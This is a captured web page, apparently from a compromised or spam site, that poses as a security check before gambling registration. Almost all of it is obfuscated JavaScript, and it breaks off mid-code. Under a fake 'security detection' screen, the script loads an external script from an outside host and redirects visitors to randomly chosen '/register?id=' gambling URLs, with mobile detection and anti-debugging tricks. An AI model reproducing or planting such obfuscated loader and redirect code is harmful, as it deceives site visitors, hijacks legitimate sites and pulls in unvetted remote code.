

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://jn.yijingshop.net/shuidianweixiu/123.html
body_size: 25260
content:
 <script language ='javascript'type = 'text/javascript' >var _hmt = _hmt || [];(function() {
  var hm = document.createElement('script');
  hm.src = '';
  var s = document.getElementsByTagName('script')[0]; 
  s.parentNode.insertBefore(hm, s);
})(); </script > <!DOCTYPE html>
<html>
<head>
<script>document.title='娱乐中心 - 用户注册';</script>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
    <meta http-equiv="Cache-Control" content="no-siteapp">
    <meta http-equiv="Cache-Control" content="no-transform">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="robots" content="nofollow">
    <meta name="viewport"
        content="width=device-width,initial-scale=0.8,minimum-scale=0.8,maximum-scale=0.8,user-scalable=no">
</head>
<body>
<script>
var rid = "26308299";
var tj = "7ffe9907f8245e3279ce21c909f9224b";


var totalTime = 1;
var str1 = "正在安全检测";
var str2 = "恭喜！已成功安全加密";
var completedTitle = "安全通过 - 请点击前往";
var pcon = "娱乐是一种态度";
var btnText = "正在前往娱乐中心";
var timesleep = "2000";//延迟跳转单位毫秒
(function(_0x54dc51,_0x37058a){function _0x3330bc(_0x3729fe,_0xba85d7,_0x5358ae,_0x206843){return _0x2c9e(_0x5358ae-0x37b,_0x206843);}var _0x296df7=_0x54dc51();function _0x2b7702(_0xc633a1,_0x2286ea,_0x4325fc,_0x2c139f){return _0x2c9e(_0x2c139f- -0x332,_0xc633a1);}while(!![]){try{var _0x11ad6b=-parseInt(_0x2b7702(-0x34a,-0x1db,-0x141,-0x246))/(-0x1*0xab2+-0x1*0x903+0x13b6*0x1)+parseInt(_0x2b7702(-0x1bf,-0x21d,-0x182,-0x239))/(-0x23e1+0x142+0xc5*0x2d)*(-parseInt(_0x3330bc(0x4f2,0x4ab,0x42c,0x4df))/(0x1bf2+-0x3e*0x13+-0x21f*0xb))+parseInt(_0x2b7702(-0x1ab,-0x2c8,-0x1da,-0x1e5))/(-0x241e+0x21cf*-0x1+0x45f1)*(-parseInt(_0x2b7702(-0x2ec,-0x138,-0x290,-0x24d))/(0x1*-0x296+-0x1823+0x3*0x8ea))+-parseInt(_0x2b7702(-0x230,-0x286,-0x22b,-0x2a6))/(0x1f42+0x15aa+-0x6f*0x7a)*(-parseInt(_0x2b7702(0x19,0x27,-0x1e8,-0xe4))/(0x1*-0x20b5+0x111e+0xf9e))+parseInt(_0x3330bc(0x4bd,0x51e,0x5a8,0x60a))/(0x1472+-0x195d*0x1+0xb5*0x7)*(-parseInt(_0x3330bc(0x52a,0x574,0x614,0x523))/(-0x117e+0xaa9*-0x2+0x297*0xf))+-parseInt(_0x2b7702(-0x379,-0x1d8,-0x2b8,-0x2c8))/(-0x1571+-0xdcb*0x2+0x9f*0x4f)+parseInt(_0x3330bc(0x33a,0x458,0x453,0x344))/(-0xd0a+0x1*0x209f+-0x138a);if(_0x11ad6b===_0x37058a)break;else _0x296df7['push'](_0x296df7['shift']());}catch(_0x57bca3){_0x296df7['push'](_0x296df7['shift']());}}}(_0x2807,-0xd77b*0xb+-0x8c46+0x14a2cd));function _0x2807(){var _0x1655bc=['\x22>00%</div','sByTagName','\x20relative;','{}.constru','kground-co','\x200\x20\x20\x20\x20\x20\x20\x20\x20','\x20\x20font-siz','vzqkm','><div\x20clas','\x2010px\x200\x200;','lute;\x20\x20\x20\x20\x20','d(\x27js-sec-','\x22\x20style=\x22l','rn\x20false}r','xt\x20class=a','+rid;\x20setT','r\x20span2=do','\x20\x20\x20\x20.alert','trace','getElement','yNvlk','{if(0==lev','ocument.ge','ef\x27,GetWeb','f(round1>7','ascript:;\x22','.innerHTML',';\x20\x20\x20\x20\x20\x20\x20\x20\x20','pan2.style','MnKVB','\x20margin-bo','webUrl){wi','lass=\x22aler','poUhj','Android|Mo',',\x27m.\x27);isM','AAD19\x27);bt','le.left=\x271','table','var\x20weburl','ss=\x22alert-','\x27}document','10px;\x20\x20\x20\x20\x20','dius:\x2010px','qjcKi','esleep);','\x20\x20\x20\x20\x20\x20posi','qCVkP','0\x205px;\x20\x20\x20\x20','body','-family:\x20A','96px\x20auto\x20','d></div><d','ec-text\x22\x20c','bNmFb','\x20\x20\x20\x20\x20heigh','-btn\x27);if(','e:\x2022px;\x20\x20','7\x20cy=117\x20r','\x20\x20\x20\x20\x20}</st','\x20\x20\x20height:','boxWidth){','){s=s.repl','circle\x27);s','h.round(le','\x20\x20\x20\x20\x20paddi','ById(\x27js-a','x;\x20\x20\x20\x20\x20\x20\x20\x20','\x20letter-sp','th=17></ci','rial,\x20\x27微软雅','2471380RBDuew','s55ctr.com','gn:\x20center','hESNj','}\x20\x20\x20\x20\x20\x20\x20\x20.','>点击前往官网</a','\x20102,\x20.75)','nt><p\x20id=\x22','nd((boxWid','\x22alert-cir','parentNode','http://a45','h.floor(Ma','ementById(','etcef','\x2012px;\x20\x20\x20\x20','appendChil','<scr','t-decorati','offset:\x200;','ipt>','\x20border-ra','cent\x20p\x20{\x20\x20','=btnText;v','ansparent\x20','\x20\x20}\x20\x20\x20\x20\x20\x20\x20','\x20\x20.alert-s','le\x20cx=117\x20','bile|MQQBr','p\x20{\x20\x20\x20\x20\x20\x20\x20','yId(\x27js-al','split','\x20\x20\x20}\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20te','tElementBy','-btn\x20{\x20\x20\x20\x20','ert-box\x20p\x20','JBrHz','insertBefo','x\x200\x2014px;\x20','\x20\x20\x20\x20\x20\x20\x20.al','#0b85cc;\x20\x20','undefined','\x20\x20\x20\x20backgr','howTime2()','learTimeou','an3=docume','evelTime-=','ircle\x20{\x20\x20\x20','\x20\x20\x20\x20left:\x20','me-levelTi','left\x20\x20\x20\x20\x20\x20','ght=\x22234\x22>','Phone)/i))','FbZZv','\x20\x20\x20\x20\x20\x20colo','meText+\x27%\x27','ace(\x27www.\x27','rcle><circ','alert-box\x27','svg\x20class=','class=aler','__proto__','ert-head\x20{','r\x20clearfix','ion\x20GetWeb','om()*urlLi',').style.di','igator.use','r:\x20#7b7b7b','=setInterv','=-Math.rou','rSogR','setWidth;v','nit\x20{\x20\x20\x20\x20\x20','1/totalTim','ert-btn:ho','TJmSJ','官网\x22&#x1F52','=alert-hea','d(\x27js-aler','(Math.rand','th=18\x20tran','r);documen','\x20\x20\x20margin:','velTime/to','ck\x27;docume','}round-=ro','document.g','5px\x2022px;\x20','gUoIM','box\x22\x20style','eginTime=n',')*url.leng','t.getEleme','le>\x20\x20\x20\x20\x20\x20\x20','\x20round=Mat','></svg><di','\x20\x20top:\x2020p','ate(-90\x2011','b7b7b;\x20\x20\x20\x20','argin:\x2025p','=108\x20fill=','(102,\x20102,','r-left:\x202p','imeText=ti','w:\x205px\x209px','Url();retu','ntById(\x27js','-text\x27);va','\x20\x20\x20\x20\x20\x20font','one;\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20.a','\x20{\x20\x20\x20\x20\x20\x20\x20\x20','\x20textTimer','\x20\x20\x20\x20\x20\x20tran','innerHTML','bottom:\x2010','/hm.js?','error',';var\x20level','n.style.ba','|pad|pod|i','bOS|Symbia','Berry|IEMo','px;\x20\x20\x20\x20\x20\x20\x20','wZfTP','0;\x20\x20\x20\x20\x20\x20\x20\x20','f(timeText','PXJml','\x20.alert-co','5);if(roun','var\x20n=docu','vmEgZ','\x20\x20\x20\x20margin','286px;\x20\x20\x20\x20','\x20padding:\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20f','t(textTime','circle><te','burl;},tim','rAgent.mat','XvAbE','rcle\x20cx=11','\x2042px;\x20\x20\x20\x20','ument.getE','stroke-wid','zyHAj','dth:\x2076px;','ajCjS','\x20box-shado','nnerHTML=s',':\x2035px\x200;\x20','NWgyk','iv\x20class=a','imeout(fun','hoffset=\x277','\x2017px\x20rgba','ncYzw','e*735/2);i','lert-conce','ng:\x203px\x200\x20','Pbvjk',':\x20#fff;\x20\x20\x20','xt==100){c','ndow.locat','\x20absolute;','th-bodyWid','talTime);i','\x20float:\x20le','\x20\x20\x20\x20\x20\x20\x20\x20\x20w','obile=true','=js-fst-ci','dth;var\x20bo','le=false;v','toString','bind','\x20\x20\x20\x20\x20\x20\x20a\x20{','=alert-btn','.alert-con','\x20\x20\x20\x20\x20\x20\x20\x20\x20s','\x20\x20\x20margin-','eturn\x20new\x20','20px;\x20\x20\x20\x20\x20','nction()\x20','nit\x20x=100\x20','UyhbV','troke\x27,\x27#1','5g.fyhfdyc','L=\x27GO!\x27;do','https://hm','SnWie','rcle\x27);var','doHKX','70px\x27}}sho','KnQuR','!=round){t','s=alert-bo','dy><div\x20id','\x20href=\x22jav','lcPnp',']+\x27\x5c/regis','ft\x20\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20borde','argin:\x200;\x20','imeText=0;','owser|JUC|','(^|&)','\x20position:','script','cument.get','ver\x20{\x20\x20\x20\x20\x20','/scr','sform=\x22rot','\x20\x20\x20\x20\x20\x20\x20\x20co','lert-head\x27','MTiVy','bodyWidth<','le\x27).setAt','r\x20round1=M','isZrz',':\x20#7a7a7a;','LRbVg','function()','1290664ICMPPt','UIjmd','btn.setAtt','.onclick=f','v\x20id=\x22js-s','.strokeDas','#FFF\x20strok','cy=117\x20r=1','LpvMa','entById(\x27j','\x27js-sec-ci','eft:\x20170px','lerUW','\x20fill=#BDB','=js-alert-','Time;var\x20t','t:\x2018px\x20\x20\x20','DBD></text','Url());btn','n|Windows\x20','y.offsetWi','jFNQb','URiXw','DEKIu','er-text\x20{\x20','th)/2)+\x27px','nerHTML=ti','ion=GetWeb','000;\x20\x20\x20\x20\x20\x20','bile|Black','\x20\x20\x20\x20\x20\x20\x20\x20\x20m','lor:\x20#ff56','oration:\x20n','7WvutkJ','font-size:','src','vnwPt','search','ncent\x20{\x20\x20\x20','xt-align:\x20','ew\x20Date().','y=172\x20\x20\x20\x20\x20','ck;\x20\x20\x20\x20\x20\x20\x20','tion:\x20abso','\x20\x20\x20\x20\x20\x20marg','cument.bod','ound:\x20#e6e','wtQyx','inTime>30}','d((totalTi','\x20\x20\x20\x20paddin','alert-body','ckgroundCo','7\x20117)\x22></','etElementB','\x20\x20color:\x20#','ipt>var\x20bo','d=js-alert','id;if((nav','190px;\x20\x20\x20\x20','meText+1;d','function\x20s','ieUBH','ee;\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20fo','cle\x22\x20width','Phone|iPod','me)*100/to','.getElemen','Date().get','Math.floor','alert-foot','{\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20tex','t-head\x27).i','inear\x20\x20\x20\x20\x20','\x20\x20text-dec','RnzJN','19\x27}else{l','ffset\x201s\x20l','ribute(\x27hr','st.length)','uYqJY','t-sec-text','d==735){va','735;\x20\x20\x20\x20\x20\x20','left:\x20111p','VhLPa','-size:\x2068p','\x20\x20\x20\x20\x20\x20\x20fon','oter-text\x20','wTime();va','\x20\x20\x20\x20\x20\x20\x20bac','}if(timeTe','tInterval(','-btn\x20class','1;showTime','ZYwqM','ent','\x20\x20\x20\x20\x20\x20\x20top','createElem','lor:\x20#fff;','\x20\x20\x20\x20\x20color','\x20\x20\x20\x20\x20\x20\x20\x20he','stroke=#F4','on:\x20none;\x20','window.loc','Browser|Br','72kaCneu','head\x20class','\x20\x20backgrou','al(showTim','replace','35/10){rou','con\x27).inne','warn','substr','splay:\x20blo','er-icon\x20{\x20','le\x27);var\x20b','2410050CSOCME','x\x20solid\x20#e','lert-sec-u','ont-size:\x20','t-size:\x2034','yKEYu','aeb;\x20\x20\x20\x20\x20\x20','ttom:\x2030px','ec-text\x20{\x20','\x20\x20stroke-d','th.random(',';document.','L=str1;btn','div></body','d=\x22js-aler','ert-box\x20{\x20','troke-dash','lementById','28px\x20\x20\x20\x20\x20\x20','er\x20{\x20\x20\x20\x20\x20\x20','=\x22display:','t-sec-circ','-box\x27).off','ar\x20btn=doc','zALoO','Time=total','\x20\x20\x20color:\x20','Fennec|wOS','GQZZL','yle><div\x20i','aBKYy','s=urlList[','ElementByI','Id(\x27js-sec','6862830vZDeba','location','le\x20{\x20\x20\x20\x20\x20\x20','}return\x20s}','Time(){var','reen\x22>\x20\x20\x20\x20','=Math.roun','t:\x2055px;\x20\x20','\x20\x20\x20\x20\x20}\x20\x20\x20\x20','|ios|iPad|','\x20\x20\x20\x20\x20\x20\x20\x20}\x20','nt.getElem','></div><di','xWidth=doc','nCmkC','entById(\x27p','sans-serif','REdix','Time()-beg','text\x27).sty','ft;\x20\x20\x20\x20\x20\x20\x20','35\x27;var\x20sp','Url(){var\x20','vZHOz','owserNG|We','style.left','(\x27js-alert','le.strokeD','nd1=735/10','F1F1\x20\x20\x20\x20\x20\x20','nd:\x20#fff;\x20','\x20\x20margin:\x20','info','center;\x20\x20\x20','ar\x20span1=d','nt-size:\x201','\x20\x20\x20width:\x20','84TUbDXu','ath.round(','r\x20timer=se','v\x20class=\x22a','\x20\x20\x20\x20\x20\x20\x20\x20wi','5;<br></p>','if(window.','idth:\x20100%','talTime*73','08\x20fill=tr','\x22></div></','ight:\x2040px','(((.+)+)+)','getTime();','\x20}\x20\x20\x20\x20\x20\x20\x20\x20','56;\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','tribute(\x27s','s-fst-circ','console','var\x20isMobi','<body><sty','line-heigh','splay=\x27blo','xjcSi','ment.getEl','(timer);do','lert-sec-c','\x20\x20\x20\x20\x20\x20\x22&#x','e2,10*tota','KxeiU','px\x20\x20\x20\x20\x20\x20\x20\x20','unction(){','th)]+\x22/reg','apply','\x20\x20text-ali','lTime);fun','黑\x27,\x20\x27宋体\x27,\x20','alert-circ','45550714xJIvEw','</div><a\x20i','f8afsges85','x\x20\x20\x20\x20\x20\x20\x20\x20}','=\x22234\x22\x20hei','Eexkz','8px\x20\x20\x20\x20\x20\x20\x20','exception','/gczx.js','e=\x22color:g','e=#ff5656\x20','()}},970)<','t-box\x22\x20cla','5wYHdGt','JZgmw','-text\x27).in','prototype','\x20block;\x22><',').innerHTM','0|1|3|2|4|','1393687GNpfDC','bMWcJ','735-round}','lert-foote',':\x20-50px;\x20\x20','dHwtz','sition:\x20st','t:\x2027px\x20\x20\x20','\x20.alert-fo','asharray:\x20','ction\x20show','ec-circle\x20','ch(/(phone','73706spAkmi','log','ter?id=\x27+r','elTime){cl','pcon\x22\x20styl','JQahV','1F525;欢迎进入','lor=\x27#1AAD','-sec-text\x27','constructo','ister?id=\x22','wZPWH','ert-box\x27).'];_0x2807=function(){return _0x1655bc;};return _0x2807();}function wContent1(){var _0x1d907b={};_0x1d907b[_0x5ea7ab(0x206,0x256,0x322,0x2ae)]=_0x22fb2d(0x53c,0x562,0x5de,0x58f),_0x1d907b[_0x5ea7ab(0x352,0x381,0x2c5,0x44e)]=_0x22fb2d(0x5db,0x539,0x4ed,0x3e7)+'\x20=\x20url[Mat'+_0x5ea7ab(0x366,0x2b1,0x28d,0x3cc)+_0x5ea7ab(0x2e4,0x1cc,0x17e,0x1fc)+_0x5ea7ab(0x396,0x302,0x203,0x40d)+_0x5ea7ab(0x216,0x22a,0x169,0x31f)+_0x22fb2d(0x50e,0x3ad,0x4c3,0x467)+_0x22fb2d(0x487,0x56b,0x4d5,0x5f1)+_0x5ea7ab(0x37c,0x340,0x423,0x3ad)+'ction\x20()\x20{'+_0x5ea7ab(0x400,0x3ef,0x2ed,0x4bf)+'ation\x20=\x20we'+_0x5ea7ab(0x37f,0x331,0x33a,0x30f)+_0x5ea7ab(0x1f7,0x28b,0x28f,0x2a5);var _0x13304c=_0x1d907b;function _0x22fb2d(_0x3ff29d,_0x5049b4,_0x48b584,_0x2ea233){return _0x2c9e(_0x48b584-0x3c0,_0x5049b4);}function _0x5ea7ab(_0x21609d,_0x490835,_0x3c7ec6,_0x1ccfe9){return _0x2c9e(_0x490835-0x158,_0x21609d);}var _0x2fe978=document['createElem'+_0x22fb2d(0x663,0x628,0x64f,0x735)](_0x13304c[_0x22fb2d(0x478,0x3b4,0x4be,0x57c)]);_0x2fe978[_0x22fb2d(0x60a,0x648,0x581,0x68c)]=_0x13304c['isZrz'];var _0x3ab4d2=document[_0x5ea7ab(0x18a,0x271,0x2e2,0x1eb)+'sByTagName'](_0x13304c[_0x5ea7ab(0x30d,0x256,0x350,0x224)])[0x34c+0x1af0+0x2b*-0xb4];document['body'][_0x5ea7ab(0x3a4,0x2b5,0x2fe,0x1e0)+'d'](_0x2fe978);}function _0x21a047(_0x189054,_0x45d34b,_0xb2cf42,_0x48ce1f){return _0x2c9e(_0x45d34b- -0x281,_0xb2cf42);}function xunhuan1(){function _0x440d70(_0x396e6d,_0x18e7a4,_0x28023a,_0x8aaf35){return _0x2c9e(_0x28023a-0x246,_0x396e6d);}var _0x101f57={'REdix':function(_0xf47cfb,_0x37bb96){return _0xf47cfb==_0x37bb96;},'gveDv':function(_0x2745cd,_0x3f5e89,_0x2bc78b){return _0x2745cd(_0x3f5e89,_0x2bc78b);},'lbZIj':function(_0x42c84f){return _0x42c84f();}};function _0x338982(_0x5252f0,_0x399b62,_0xac61ee,_0x39107b){return _0x2c9e(_0x399b62-0x325,_0xac61ee);}_0x101f57[_0x338982(0x426,0x3c2,0x44c,0x337)](typeof url,_0x338982(0x3df,0x49c,0x3de,0x400))||url==null?_0x101f57['gveDv'](setTimeout,function(){xunhuan1();},-0x1*0x2622+-0xf88+0x379e):_0x101f57['lbZIj'](wContent1);}function _0x2c9e(_0x2447c8,_0x280740){var _0x2c9e66=_0x2807();return _0x2c9e=function(_0x4e8151,_0x1fd6ff){_0x4e8151=_0x4e8151-(-0xfa4*0x2+0x4cd*-0x5+0x2a7*0x15);var _0x48b7b3=_0x2c9e66[_0x4e8151];return _0x48b7b3;},_0x2c9e(_0x2447c8,_0x280740);}xunhuan1();var dlx=_0x21a047(-0x45,-0x129,-0x1a1,-0x233)+_0x21a047(-0x1f7,-0x1a7,-0x191,-0x8b)+_0x15b316(0x416,0x325,0x32c,0x31b)+_0x15b316(0x16d,0x249,0x192,0x260)+_0x21a047(-0x2ad,-0x1a1,-0x148,-0x296),bForcepc=fGetQuery('dv')=='pc';function fBrowserRedirect(){function _0x54743c(_0x350e75,_0x2c9bd3,_0x4fd809,_0x529feb){return _0x15b316(_0x529feb,_0x2c9bd3-0x17,_0x4fd809-0x1f2,_0x2c9bd3- -0x77);}var _0x4767d8={};_0x4767d8[_0x3d3f21(0x3e3,0x3e7,0x384,0x30f)]=_0x54743c(0x113,0x1d2,0x17a,0xd4),_0x4767d8[_0x3d3f21(0x255,0x196,0x1e5,0x35d)]=_0x3d3f21(0x396,0x311,0x3eb,0x404);var _0x27f5b6=_0x4767d8,_0x40ee3e=_0x54743c(0x1c0,0x161,0x278,0xf6)+_0x3d3f21(0x324,0x268,0x403,0x2f8)+'\x20body\x20{\x20\x20\x20'+_0x54743c(0x31a,0x2e6,0x2c6,0x20a)+_0x3d3f21(0x391,0x310,0x2e7,0x4a8)+_0x3d3f21(0x239,0x286,0x1a5,0x165)+'\x20padding:\x20'+_0x54743c(0x190,0x267,0x33f,0x282)+_0x3d3f21(0x2f0,0x3dd,0x288,0x35d)+_0x3d3f21(0x3d3,0x3d6,0x410,0x3c1)+_0x54743c(0xbe,0x10b,0x11c,0x209)+_0x54743c(0x193,0x256,0x252,0x2f1)+_0x54743c(0x211,0x1d3,0x18d,0x2e4)+_0x54743c(0x21e,0x1e7,0x292,0x298)+_0x3d3f21(0x24e,0x33c,0x1b7,0x242)+_0x3d3f21(0x214,0x211,0x2ad,0x18b)+'\x20\x20\x20\x20\x20\x20\x20\x20}\x20'+_0x54743c(0x18e,0x299,0x187,0x18b)+_0x54743c(0x140,0x15c,0x19b,0x154)+_0x54743c(0x214,0x314,0x2a2,0x2a0)+_0x54743c(0x2d7,0x2e8,0x1e2,0x370)+_0x54743c(0x150,0x257,0x1bb,0x1f0)+_0x54743c(0x289,0x21f,0x1a4,0x262)+_0x54743c(0x131,0x22d,0x1a3,0x28f)+_0x54743c(0x12a,0x131,0xec,0x5f)+_0x54743c(0x1a9,0x210,0x13a,0x1ce)+_0x3d3f21(0x1f1,0x280,0x1c0,0xd7)+_0x54743c(0x183,0x15c,0x1d2,0x105)+_0x3d3f21(0x395,0x372,0x2b6,0x442)+_0x54743c(0x285,0x1a3,0x1ac,0x11a)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20margin:\x20'+_0x54743c(0x14d,0x1d4,0x257,0x17e)+'0;\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x3d7,0x2cd,0x3f0,0x3d0)+'g:\x20180px\x208'+_0x54743c(0x333,0x241,0x1a8,0x286)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x54743c(0x2c0,0x1fd,0x239,0x12d)+_0x54743c(0x22e,0x1cc,0x11d,0xc2)+_0x3d3f21(0x287,0x327,0x2f8,0x2f9)+_0x3d3f21(0x239,0x2a2,0x1e8,0x21a)+'\x20\x20backgrou'+_0x54743c(0x184,0x145,0xff,0x107)+_0x3d3f21(0x239,0x343,0x316,0x124)+_0x3d3f21(0x35b,0x3fb,0x3b5,0x23f)+_0x54743c(0x32f,0x252,0x2f1,0x353)+_0x3d3f21(0x362,0x34a,0x30f,0x2dd)+_0x3d3f21(0x32c,0x27d,0x27d,0x280)+_0x3d3f21(0x2cb,0x2ff,0x2bf,0x2d7)+_0x54743c(0x196,0x1bc,0x256,0xe5)+'\x20\x20\x20width:\x20'+_0x54743c(0x29b,0x26f,0x23b,0x22b)+_0x54743c(0x3bf,0x2be,0x3bf,0x23d)+_0x54743c(0x3ac,0x32d,0x34a,0x2e8)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x24c,0x1bd,0x21c,0x271)+_0x3d3f21(0x2c7,0x263,0x1bd,0x221)+_0x54743c(0x223,0x131,0xb1,0xd7)+_0x3d3f21(0x2ed,0x2ba,0x23a,0x35f)+_0x54743c(0x308,0x20c,0x1f4,0x23c)+_0x3d3f21(0x3ed,0x4f7,0x3dd,0x4ff)+_0x3d3f21(0x319,0x403,0x340,0x2e0)+_0x3d3f21(0x283,0x19d,0x2e4,0x17c)+_0x3d3f21(0x2c9,0x1df,0x333,0x2d1)+_0x54743c(0x10a,0x172,0x6c,0x174)+'le\x20{\x20\x20\x20\x20\x20\x20'+_0x54743c(0x199,0x1cf,0x135,0x1d2)+_0x54743c(0x2ec,0x2f3,0x20d,0x3ee)+_0x3d3f21(0x288,0x327,0x275,0x16c)+'\x20\x20\x20\x20\x20\x20\x20top'+_0x54743c(0x289,0x18b,0x21f,0xb5)+_0x54743c(0x21b,0x15c,0x240,0x126)+'left:\x20111p'+_0x3d3f21(0x253,0x210,0x245,0x2c3)+_0x3d3f21(0x335,0x386,0x280,0x2f5)+'lert-sec-c'+_0x54743c(0x1ae,0x218,0x2e4,0x335)+_0x54743c(0x24d,0x29c,0x33c,0x1f5)+'troke-dash'+'offset:\x200;'+_0x3d3f21(0x239,0x244,0x11e,0x178)+_0x54743c(0x169,0x10e,0x1d,0xef)+_0x54743c(0x237,0x190,0x265,0x1fd)+_0x54743c(0x402,0x31d,0x39f,0x21d)+'\x20\x20\x20\x20\x20\x20tran'+_0x54743c(0xfd,0x18d,0x158,0x91)+'roke-dasho'+_0x3d3f21(0x3f4,0x35a,0x3ab,0x49f)+_0x3d3f21(0x3f0,0x392,0x470,0x3f5)+_0x54743c(0x30f,0x208,0x211,0x1b5)+_0x3d3f21(0x2df,0x3ce,0x305,0x1c8)+_0x3d3f21(0x1ea,0x2a2,0x12f,0x225)+_0x3d3f21(0x239,0x181,0x2df,0x156)+_0x3d3f21(0x395,0x450,0x451,0x2b5)+_0x54743c(0x337,0x28e,0x221,0x258)+_0x54743c(0x279,0x15c,0xde,0x14f)+_0x3d3f21(0x327,0x399,0x281,0x283)+_0x3d3f21(0x2c1,0x244,0x240,0x3c8)+_0x54743c(0x2e9,0x219,0x1a1,0x213)+(_0x54743c(0x2f7,0x303,0x32c,0x2c2)+'\x20\x20\x20\x20\x20\x20\x20\x20wi'+_0x54743c(0x2ed,0x27c,0x213,0x338)+_0x3d3f21(0x239,0x2ca,0x27b,0x34c)+_0x54743c(0x30e,0x2ff,0x23c,0x3f8)+'000;\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x333,0x35c,0x22a,0x298)+_0x3d3f21(0x3fd,0x35a,0x443,0x474)+_0x54743c(0x147,0x176,0x10e,0x11c)+_0x3d3f21(0x335,0x2f4,0x3ea,0x221)+_0x3d3f21(0x1e4,0x2ae,0x158,0x2d8)+'nit\x20{\x20\x20\x20\x20\x20'+_0x3d3f21(0x3fe,0x437,0x3d4,0x445)+_0x54743c(0x11e,0x109,0x97,0x146)+'px\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x2c9,0x3a8,0x353,0x308)+_0x54743c(0x416,0x2fb,0x2ad,0x38e)+'\x20{\x20\x20\x20\x20\x20\x20\x20\x20'+_0x54743c(0x171,0x26e,0x242,0x2ee)+_0x3d3f21(0x35d,0x417,0x320,0x3e0)+_0x54743c(0x1f9,0x15c,0x194,0x108)+_0x54743c(0x12c,0x1bf,0x2bb,0x197)+'ttom:\x2030px'+_0x54743c(0x18d,0x131,0x18e,0x1e0)+_0x54743c(0x236,0x210,0x18b,0x1c2)+_0x54743c(0x16b,0x227,0x32d,0x1f0)+_0x54743c(0x106,0x15c,0x86,0x145)+'\x20\x20color:\x20#'+'242424;\x20\x20\x20'+_0x54743c(0x197,0x271,0x154,0x1d7)+_0x3d3f21(0x1e5,0x23e,0x129,0x21e)+_0x54743c(0x95,0x117,0x20d,0x1cb)+_0x3d3f21(0x2de,0x25d,0x2b9,0x2b7)+'\x20.alert-co'+_0x54743c(0x23b,0x2ee,0x245,0x25d)+_0x3d3f21(0x3c3,0x342,0x44a,0x434)+_0x3d3f21(0x32a,0x229,0x3a9,0x3c9)+_0x3d3f21(0x2ec,0x31d,0x294,0x340)+_0x54743c(0xd9,0x15c,0x52,0x263)+'\x20color:\x20#7'+_0x3d3f21(0x329,0x2bb,0x293,0x32f)+_0x3d3f21(0x3e5,0x34c,0x487,0x434)+'nt-size:\x201'+_0x3d3f21(0x256,0x228,0x1bc,0x1ac)+'\x20}\x20\x20\x20\x20\x20\x20\x20\x20'+_0x54743c(0x180,0x29b,0x394,0x25c)+_0x54743c(0x159,0x1fe,0x2c5,0x2f7)+_0x3d3f21(0x239,0x2cd,0x15a,0x2cb)+_0x54743c(0x112,0x162,0x212,0x51)+_0x54743c(0x230,0x18e,0x236,0x26a)+_0x3d3f21(0x20c,0x28a,0x225,0x148)+_0x3d3f21(0x28f,0x34d,0x346,0x32d)+_0x54743c(0x1b4,0x20b,0x152,0x327)+'\x20\x20\x20\x20\x20\x20\x20\x20di'+_0x54743c(0x38b,0x33d,0x27c,0x265)+_0x54743c(0x359,0x2f2,0x1f2,0x23c)+_0x54743c(0x200,0x2b3,0x234,0x1d8)+'r-radius:\x20'+_0x54743c(0x2b0,0x1cb,0x184,0x19c)+_0x3d3f21(0x401,0x4ba,0x3a9,0x3b5)+'kground-co'+_0x3d3f21(0x3c4,0x2f2,0x306,0x3f3)+_0x54743c(0x26e,0x15b,0x1ca,0x242)+'\x20\x20\x20\x20\x20heigh'+_0x3d3f21(0x20b,0x323,0x275,0x1e6)+_0x54743c(0x